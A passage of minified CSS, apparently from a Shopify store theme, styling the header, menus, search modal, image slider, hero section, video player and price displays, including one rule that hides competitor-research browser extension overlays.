navigation navigation"}.header--top-center.drawer-menu{grid-template-areas:"left-icons heading icons";grid-template-columns:1fr auto 1fr}.header:not(.header--middle-left,.header--middle-center) .header__inline-menu{margin-top:1.05rem}}.header [tabindex="-1"]:focus{outline:0}.header__heading{margin:0;line-height:0}.header>.header__heading-link{line-height:0}.header__heading,.header__heading-link{grid-area:heading;justify-self:center}.header__heading-link{display:inline-block;padding:.75rem;text-decoration:none;word-break:break-word}.header__heading-link.media{padding:0}.header__heading-link .h2{line-height:1;color:rgba(var(--color-foreground),.9)}.header__heading-logo{height:auto;width:100%;transition:width .3s cubic-bezier(.52,0,.61,.99)}.header__icons{display:flex;grid-area:icons;justify-self:end}.header__icon span,.header__icon:not(.header__icon--summary){display:flex;align-items:center;justify-content:center}.header__icon span{height:100%}.header__icon:after{content:none}.header__icon .icon{height:2rem;width:2rem;fill:none;vertical-align:middle}.header__icon,.header__icon--cart .icon{height:4.4rem;width:4.4rem;padding:0}.header__icon--cart{position:relative;margin-right:-1.2rem}.header__icon--cart .icon-cart{width:2.4rem;height:2.4rem}.header__icon--cart svg circle,.header__icon--cart svg polyline{color:rgba(var(--color-foreground),.85)}@media screen and (max-width: 989px){.header__heading,.header__heading-link{text-align:center}.header--mobile-left .header__heading,.header--mobile-left .header__heading-link{text-align:left;justify-self:start}.header--mobile-left{grid-template-columns:auto 2fr 1fr}menu-drawer~.header__icons .header__icon--account{display:none}}.header__icon--menu[aria-expanded=true]:before{content:"";top:100%;left:0;height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width:100%;display:block;position:absolute;background:rgba(var(--color-base-text),.5)}menu-drawer+.header__search{display:none}.header>.header__search{grid-area:left-icons;justify-self:start}.header--top-center.drawer-menu>.header__search{margin-left:3.2rem}.header--top-center header-drawer{grid-area:left-icons}.header:not(.header--has-menu) *>.header__search{display:none}.header__search{display:inline-flex;line-height:0}.header--top-center>.header__search,.no-js .predictive-search{display:none}.header--top-center *>.header__search{display:inline-flex}@media screen and (min-width: 990px){.header:not(.header--top-center) *>.header__search,.header--top-center>.header__search{display:inline-flex}.header:not(.header--top-center)>.header__search,.header--top-center *>.header__search{display:none}}details[open]>.search-modal{opacity:1}details[open] .modal-overlay:after{position:absolute;content:"";background-color:rgb(var(--color-foreground),.5);top:100%;left:0;right:0;height:100vh}.no-js details[open]>.header__icon--search{top:1rem;right:.5rem}.search-modal{opacity:0;min-height:calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height:100%}.search-modal__content{display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 5rem 0 1rem;line-height:calc(1 + .8 / var(--font-body-scale));position:relative}.search-modal__content-bottom{bottom:calc((var(--inputs-margin-offset) / 2))}.search-modal__content-top{top:calc((var(--inputs-margin-offset) / 2))}.search-modal__form{width:100%}.search-modal__close-button{position:absolute;right:.3rem}.header__icon--menu .icon{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s,opacity .15s}details:not([open])>.header__icon--menu .icon-close,details[open]>.header__icon--menu .icon-hamburger{visibility:hidden;opacity:0;transform:scale(.8)}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger{visibility:visible;opacity:1;transform:scale(1.07)}.js details>.header__submenu{opacity:0;transform:translateY(-1.5rem)}details[open]>.header__submenu{animation-fill-mode:forwards;z-index:1}@media (prefers-reduced-motion){.motion-reduce{transition:none!important;animation:none!important}details[open]>.header__submenu{opacity:1;transform:translateY(0)}}.header__inline-menu{margin-left:-1.2rem;grid-area:navigation;display:none}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-left:0}.header__menu{padding:0 1rem}.header__menu-item{padding:1.2rem;text-decoration:none;color:rgba(var(--color-foreground),.9)}details[open]>.header__menu-item{text-decoration:underline}.header__menu-item:hover{transition:color var(--duration-short) ease;color:rgb(var(--accent-color))}details[open]>.header__menu-item .icon-caret{transform:rotate(180deg)}.header__active-menu-item{transition:text-decoration-thickness var(--duration-short) ease;text-underline-offset:.3rem}.header__active-menu-item-v2{font-weight:700;padding:0 .7em;position:relative;z-index:0}.header__active-menu-item-v2:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;transform:scaleY(1.4);background:rgb(var(--color-background));z-index:-1;border-radius:.3rem}.header__menu-item:hover .header__active-menu-item-v2{text-decoration:none;text-underline-offset:0}.header__submenu{transition:opacity var(--duration-default) ease,transform var(--duration-default) ease}.global-settings-popup,.header__submenu.global-settings-popup{border-radius:var(--popup-corner-radius);border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));z-index:-1}.header__submenu.list-menu{padding:2.4rem 0}.header__submenu .header__submenu{background-color:rgba(var(--color-foreground),.03);padding:.5rem 0;margin:.5rem 0}.header__submenu .header__menu-item:after{right:2rem}.header__submenu .header__menu-item{justify-content:space-between;padding:.8rem 2.4rem}.header__submenu .header__submenu .header__menu-item{padding-left:3.4rem}.header__menu-item .icon-caret{right:.8rem}.header__submenu .icon-caret{flex-shrink:0;margin-left:1rem;position:static}@keyframes animateMenuOpen{0%{opacity:0;transform:translateY(-1.5rem)}to{opacity:1;transform:translateY(0)}}@media screen and (min-width: 750px){.search-modal__close-button{right:1rem}.search-modal__content{padding:0 6rem}.overflow-hidden-mobile{overflow:auto}}@media screen and (min-width: 990px){.header__heading-link{margin-left:-.75rem}.header__heading,.header__heading-link{justify-self:start}.header--top-center .header__heading,.header--top-center .header__heading-link{justify-self:center;text-align:center}.header--top-center>.header__search,.header:not(.header--top-center) *>.header__search{display:inline-flex}.header--top-center *>.header__search,.header:not(.header--top-center)>.header__search{display:none}.search-modal__form{max-width:74.2rem}.search-modal__close-button{position:initial;margin-left:.5rem}.header__inline-menu{display:block}.header--top-center .header__inline-menu{justify-self:center}.header--top-center .header__inline-menu>.list-menu--inline{justify-content:center}.header--middle-left .header__inline-menu{margin-left:0}.overflow-hidden-tablet{overflow:auto}}.badge{border:1px solid transparent;border-radius:var(--badge-corner-radius);font-size:1.2rem;letter-spacing:.1rem;text-align:center;background-color:rgb(var(--color-badge-background));border-color:rgba(var(--color-badge-border),var(--alpha-badge-border));font-weight:700;line-height:1.75em;padding:0 .5em;display:inline-flex;align-items:center;column-gap:.4em}.badge svg{height:1em}.gradient{background:rgb(var(--color-background));background:var(--gradient-background);background-attachment:fixed}@media screen and (forced-colors: active){.button.loading{color:rgb(var(--color-foreground))}.icon{color:CanvasText;fill:CanvasText!important}.icon-close-small path{stroke:CanvasText}}.ratio{display:flex;position:relative;align-items:stretch}.ratio:before{content:"";width:0;height:0;padding-bottom:var(--ratio-percent)}.content-container{border-radius:var(--text-boxes-radius);border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));position:relative}.content-container:after{content:"";position:absolute;top:calc(var(--text-boxes-border-width) * -1);right:calc(var(--text-boxes-border-width) * -1);bottom:calc(var(--text-boxes-border-width) * -1);left:calc(var(--text-boxes-border-width) * -1);border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));z-index:-1}.content-container--full-width:after{left:0;right:0;border-radius:0}@media screen and (max-width: 749px){.content-container--full-width-mobile{border-left:none;border-right:none;border-radius:0}.content-container--full-width-mobile:after{display:none}}.global-media-settings{position:relative;border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);overflow:visible!important;background-color:rgb(var(--color-background))}.global-media-settings:after{position:absolute;top:calc(var(--media-border-width) * -1);right:calc(var(--media-border-width) * -1);bottom:calc(var(--media-border-width) * -1);left:calc(var(--media-border-width) * -1);border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));z-index:-1;pointer-events:none}.global-media-settings--no-shadow{overflow:hidden!important}.global-media-settings--no-shadow:after{content:none}.global-media-settings iframe,.global-media-settings img,.global-media-settings model-viewer,.global-media-settings video{border-radius:calc(var(--media-radius) - var(--media-border-width))}.content-container--full-width,.global-media-settings--full-width,.global-media-settings--full-width img{border-radius:0;border-left:none;border-right:none}@supports not (inset: 10px){.grid{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:var(--grid-mobile-horizontal-spacing);padding-bottom:var(--grid-mobile-vertical-spacing)}.grid--gapless .grid__item{padding-left:0;padding-bottom:0}@media screen and (min-width: 749px){.grid--peek .grid__item{padding-left:var(--grid-mobile-horizontal-spacing)}}.product-grid .grid__item{padding-bottom:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.grid{margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:var(--grid-desktop-horizontal-spacing);padding-bottom:var(--grid-desktop-vertical-spacing)}.product-grid .grid__item{padding-bottom:var(--grid-desktop-vertical-spacing)}}}.font-body-bold{font-weight:var(--font-body-weight-bold)}@media (forced-colors: active){.button,.customer button,.shopify-challenge__button{border:1px solid transparent}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:transparent solid 1px}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{outline:transparent solid 1px}.localization-form__select:focus{outline:transparent solid 1px}}internal-video{display:block;position:relative;z-index:0}internal-video video{width:100%}.internal-video__play{position:absolute;top:0;left:0;height:100%;width:100%;display:flex;align-items:center;justify-content:center;background:none;border:none;outline:none;z-index:1;cursor:pointer}.play-button{width:5rem;height:5rem;display:flex;justify-content:center;align-items:center;border-radius:50%;position:relative;z-index:0;background:rgb(var(--color-background));outline:none;border:none;cursor:pointer}.internal-video--playing .play-button{opacity:0}.play-button svg{color:rgb(var(--color-foreground));height:50%;width:50%}.internal-video--loading:before{content:"";display:block;width:4rem;height:4rem;border:.4rem solid rgba(255,255,255,.3);border-radius:50%;border-top-color:#fff;animation:spin 1s linear infinite;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}@keyframes spin{0%{transform:translate(-50%,-50%) rotate(0)}to{transform:translate(-50%,-50%) rotate(360deg)}}.internal-video__timeline{position:absolute;bottom:0;left:0;z-index:2;height:10px;width:100%;cursor:grab}.internal-video__timeline:after{content:"";position:absolute;bottom:0;left:0;height:5px;width:var(--completed, 0%);background:rgb(var(--accent-color))}.internal-video__timeline--top,.internal-video__timeline--top:after{top:0;bottom:auto}.internal-video__sound-btn{padding:0;position:absolute;bottom:1rem;right:1rem;z-index:3;border-radius:50%;font-size:3rem;width:2.8rem;height:2.8rem}.internal-video__timeline+.internal-video__sound-btn{transform:translateY(-5px)}.internal-video__sound-btn svg{width:1.2rem;height:1.2rem}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1),.internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2){display:none}.custom-columns{--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display:flex;flex-wrap:wrap;align-items:var(--vertical-alignment);row-gap:var(--row-gap);margin-left:calc(var(--column-gap) / -2)}.custom-columns__column{--width: var(--desktop-width);padding:0 calc(var(--column-gap) / 2);width:calc(100% / var(--total-parts) * var(--width))}.custom-columns__block{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.custom-columns__block:first-child{margin-top:0}.custom-columns__block:last-child{margin-bottom:0}.custom-columns__title{margin:0}.buttons-container{display:flex;flex-wrap:wrap;gap:1rem;word-break:break-word;justify-content:var(--alignment)}.custom-columns__block .payment-badges{justify-content:var(--alignment)}.custom-columns__block-accordion+.custom-columns__block-accordion,.custom-columns__block>.accordion{margin-top:0;border-top:none}.custom-font-size{font-size:var(--desktop-text-size)}.custom-font-size-all{font-size:var(--text-size)}.custom-image-height{height:var(--desktop-image-height);width:auto}@media screen and (max-width: 749px){.custom-columns{--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment)}.custom-columns__column{--width: var(--mobile-width)}.buttons-container,.custom-columns__block .payment-badges{justify-content:var(--mobile-alignment)}.custom-font-size{font-size:var(--mobile-text-size)}.custom-image-height{height:var(--mobile-image-height)}}.regular-price{font-weight:700;color:rgb(var(--accent-color));letter-spacing:.1rem}.compare-price{text-decoration:line-through;color:rgba(var(--color-foreground),.7);letter-spacing:.1rem;font-size:.8em}.section-id-btn{display:flex;width:fit-content;margin:0 auto;cursor:pointer}.section-id-btn[data-success=false] .copy-success,.section-id-btn[data-success=true] .copy-text{display:none}.image-slider{position:relative}.image-slide{overflow:hidden}.image-slide__image svg{width:100%}.image-slide__desc p{margin:0;line-height:1.3}.image-slide__desc{padding:1rem}.splide__container{box-sizing:border-box;position:relative}.splide__list{backface-visibility:hidden;display:-ms-flexbox;display:flex;height:100%;margin:0!important;padding:0!important}.splide--ltr .splide__list,.splide--rtl .splide__list{align-items:flex-start}.splide--vertically-centered .splide__list{align-items:center}.splide.splide--inactive .splide__list{display:block}.splide__pagination{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{backface-visibility:hidden;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0;list-style-type:none!important;margin:0;position:relative}.splide--precalc-width .splide__slide{--columns: var(--columns-mobile);--gap: var(--gap-mobile);width:calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right:var(--gap)}.splide--precalc-padding .splide__track{padding-left:var(--padding-mobile);padding-right:var(--padding-mobile)}.splide__spinner{animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0!important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide:not(.is-active){pointer-events:none}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__arrow{-ms-flex-align:center;align-items:center;border:0;border-radius:50%;display:-ms-flexbox;display:flex;font-size:3rem;height:1em;width:1em;-ms-flex-pack:center;justify-content:center;opacity:.7;padding:0;position:absolute;top:50%;transform:translateY(-50%);z-index:1;background-color:rgb(var(--color-background));flex-shrink:0}.splide--transparent-arrows .splide__arrow{background-color:transparent;color:rgb(var(--color-background))}.splide__arrow svg{fill:currentColor;height:.6em;width:.6em}.splide--small-pagination .splide__arrow svg{height:.5em;width:.5em}.splide__arrow:hover:not(:disabled){opacity:.9}.splide__arrow:disabled{opacity:.3}.splide__arrow:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__arrow--prev{left:1rem}.splide__arrow--prev svg{transform:scaleX(-1)}.splide__arrow--next{right:1rem}.splide.is-focus-in .splide__arrow:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__pagination{bottom:.5rem;left:0;padding:0 1rem;position:absolute;right:0;z-index:1}.splide__pagination__page{--dot-color: rgb(var(--color-foreground));--dot-size: .6rem;--padding: .6rem;border-radius:50%;display:inline-block;width:var(--dot-size);height:var(--dot-size);padding:var(--padding);position:relative;box-sizing:content-box;background:transparent}.splide__pagination__page.dots-custom-color{--dot-color: rgb(var(--color-background))}.splide__pagination__page:before{content:"";display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:50%;width:var(--dot-size);height:var(--dot-size);background:var(--dot-color);transition:transform .2s linear;opacity:.5}.splide__pagination__page:hover:before{opacity:.9}.splide__pagination__page.is-active:before{opacity:1;--dot-size: .9rem}.splide__pagination__page:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__pagination__page:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__progress__bar{background:#ccc;height:3px}.splide__slide{-webkit-tap-highlight-color:rgba(0,0,0,0)}.splide__slide:focus{outline:0}@supports (outline-offset: -3px){.splide__slide:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide__slide:focus-visible{border:3px solid rgba(var(--color-foreground),.5)}}@supports (outline-offset: -3px){.splide.is-focus-in .splide__slide:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide.is-focus-in .splide__slide:focus{border:3px solid rgba(var(--color-foreground),.5)}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus{border-color:rgba(var(--color-foreground),.5)}}.splide__toggle{cursor:pointer}.splide__toggle:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__toggle:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__track--nav>.splide__list>.splide__slide{border:3px solid transparent;cursor:pointer}.splide__track--nav>.splide__list>.splide__slide.is-active{border:3px solid #000}.splide__arrows--rtl .splide__arrow--prev{left:auto;right:1rem}.splide__arrows--rtl .splide__arrow--prev svg{transform:scaleX(1)}.splide__arrows--rtl .splide__arrow--next{left:1rem;right:auto}.splide__arrows--rtl .splide__arrow--next svg{transform:scaleX(-1)}.splide__arrows--ttb .splide__arrow{left:50%;transform:translate(-50%)}.splide__arrows--ttb .splide__arrow--prev{top:1em}.splide__arrows--ttb .splide__arrow--prev svg{transform:rotate(-90deg)}.splide__arrows--ttb .splide__arrow--next{bottom:1em;top:auto}.splide__arrows--ttb .splide__arrow--next svg{transform:rotate(90deg)}.splide__pagination--ttb{bottom:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;left:auto;padding:1em 0;right:.5em;top:0}.splide--number-pagination .splide__pagination{counter-reset:pagination-num}.splide--number-pagination .splide__pagination__page:before{counter-increment:pagination-num;content:counter(pagination-num)}@media screen and (min-width: 750px){.splide.splide--destroy-desktop .splide__list{display:grid;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.splide--precalc-width-desktop .splide__slide{width:calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right:var(--gap-desktop)}.splide--precalc-width .splide__slide{--columns: var(--columns-desktop);--gap: var(--gap-desktop)}.splide--precalc-padding .splide__track{padding-left:var(--padding-desktop);padding-right:var(--padding-desktop)}.splide--desktop-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1.5rem}.splide--desktop-dots-hidden .splide__pagination,.splide--desktop-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-desktop-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev{left:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next{right:-4rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:3rem;padding-top:.8rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination{bottom:4.6rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev{left:-3rem;margin-top:1rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next{right:-3rem;margin-top:1rem}.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:1.25rem}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:-1rem}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list{display:grid}}@media screen and (max-width: 749px){.splide--precalc-width-mobile .splide__slide{width:calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right:var(--gap-mobile)}.splide.splide--destroy-mobile .splide__list{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.splide--mobile-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1rem}.splide--mobile-dots-hidden .splide__pagination,.splide--mobile-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-mobile-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide__arrows{font-size:2.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:1.5rem;padding-top:.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination{bottom:4.3rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev{left:-3rem;margin-top:.6rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next{right:-3rem;margin-top:.6rem}.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:.75rem}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:-.3rem}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list{display:grid}}.logo-list__heading .title{text-align:center;margin-top:0}.logo-list__item{display:flex;justify-content:center;align-items:center;margin:2rem}.logo-list__item--gray img{filter:grayscale(1);opacity:.8}@media screen and (min-width: 750px){.logo-list-container-horizontal{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;row-gap:2rem;column-gap:3rem}.logo-list-container-horizontal .title{margin-bottom:0}.logo-list-container .splide__list{flex-wrap:wrap;justify-content:center}}@media screen and (max-width: 749px){.logo-list-container .mobile-logo-list--grid{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr)}.logo-list__item img{max-width:100%;object-fit:contain;margin:0 auto}}.hero{position:relative;z-index:0;overflow:hidden;--additional-padding: 0px}.hero-slide{--content-bg-opacity: 0;position:relative;z-index:0;display:flex}.hero-slide__background{z-index:-2}.hero-slide__background,.hero-slide__overlay{position:absolute;top:0;left:0;width:100%;height:100%}.hero-slide__overlay{background:var(--overlay-color);opacity:var(--overlay-opacity)}.hero-slide__content-container--full-width{max-width:none}.hero-slide__content-container{width:100%;display:flex;align-items:var(--content-vertical-position);justify-content:var(--content-horizontal-position)}.hero-slide__content{position:relative;z-index:5;background:rgba(var(--color-background),var(--content-bg-opacity));text-align:var(--content-text-alignment)}.hero-slide__content--limited{max-width:var(--content-max-width)}.hero__heading-prefix,.hero__heading-suffix,.hero__heading{margin:0}.hero__text:not(:first-child){margin-top:2rem}.hero__buttons:not(:first-child){margin-top:2rem}.hero__buttons .button+.button{margin-left:1rem}@media screen and (min-width: 750px){.hero-slide__background__mobile-media{display:none}.parallax-hero .hero__heading{font-size:var(--heading-size)}.hero-slide .internal-video__sound-btn{bottom:2rem;right:2rem}}@media screen and (max-width: 749px){.hero-slide__background--has-mobile .hero-slide__background__desktop-media{display:none}.hero-slide__content-container{align-items:var(--mobile-content-vertical-position);justify-content:var(--mobile-content-text-alignment)}.slideshow-hero-slide .hero-slide__overlay{--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity)}.hero-slide__content{text-align:var(--mobile-content-text-alignment);max-width:100%}.parallax-hero .hero__heading{font-size:var(--mobile-heading-size)}}parallax-hero{display:block}.parallax-hero .parallax-hero__layer{z-index:var(--z-index);transition:transform .05s ease-in-out}.extension-container .extension-content,a[href*=pipiads],[id$=wr],[id*=uuspy],#shopify-raise-container,.ixspy-tools,#unispy-app,#ci-extension-div,#simplytrends-main-extension-root,a[href*="salesource.com"]{display:none!important;opacity:0!important;visibility:hidden!important;pointer-events:none!important}.deferred-media__poster{background-color:transparent;border:none;cursor:pointer;margin:0;padding:0;height:100%;width:100%;overflow:hidden}.media>.deferred-media__poster{display:flex;align-items:center;justify-content:center}.deferred-media__poster img{width:auto;max-width:100%;height:100%}.deferred-media{overflow:hidden}.deferred-media:not([loaded]) template{z-index:-1}.deferred-media[loaded]>.deferred-media__poster{display:none}.deferred-media__poster:focus-visible{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}.deferred-media__poster:focus{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}@media (forced-colors: active){.deferred-media__poster:focus{outline:transparent solid 1px}}.deferred-media__poster:focus:not(:focus-visible){outline:0;box-shadow:none}.deferred-media__poster-button{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:6.2rem;width:6.2rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(1);transition:transform var(--duration-short) ease,color var(--duration-short) ease;z-index:1}.deferred-media__poster-button:hover{transform:translate(-50%,-50%) scale(1.1)}.deferred-media__poster-button .icon{width:2rem;height:2rem}.deferred-media__poster-button .icon-play{margin-left:.2rem}.list-payment{display:flex;flex-wrap:wrap;justify-content:center;margin:-.5rem 0;padding-top:1rem;padding-left:0}@media screen and (min-width: 750px){.list-payment{justify-content:flex-end;margin:-.5rem;padding-top:0}}.list-payment__item{align-items:center;display:flex;padding:.5rem}.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center;flex-wrap:wrap;column-gap:1rem}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{display:inline-block;margin:0;color:rgb(var(--accent-color));font-weight:700}.price--large{font-size:2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}.price--sold-out .price__availability,.price__regular{display:block}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-flex}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.9);font-size:1.3rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}.price--large .price-item--regular{font-size:1.6rem}.product-page-price .price--on-sale .price__sale--price-second{display:flex;flex-direction:row;flex-wrap:wrap}.product-page-price .price--on-sale .price__sale--price-second .compare-price-label{order:1}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price{order:2;margin-right:.55rem}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price .price-item--regular{font-size:2rem}.product-page-price .price--on-sale .price__sale--price-second .regular-price-label{order:3}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale{order:4}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money{font-size:1.7rem}.price .main-price{color:rgb(var(--accent-color))}.price .main-comapre-price{color:rgba(var(--accent-color),.9)}.loading-overlay{position:absolute;z-index:1;width:1.8rem}@media screen and (max-width: 749px){.loading-overlay{top:0;right:0}}@media screen and (min-width: 750px){.loading-overlay{left:0}}.loading-overlay__spinner{width:1.8rem;display:inline-block}.spinner{animation:rotator 1.4s linear infinite}@keyframes 